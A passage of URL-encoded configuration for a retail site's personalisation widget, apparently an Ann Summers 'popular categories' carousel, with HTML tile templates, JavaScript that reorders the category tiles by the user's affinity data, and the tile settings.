7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=